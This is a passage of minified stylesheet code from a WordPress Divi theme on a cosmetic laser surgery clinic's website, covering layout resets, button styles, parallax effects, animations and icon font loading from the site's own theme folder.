a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 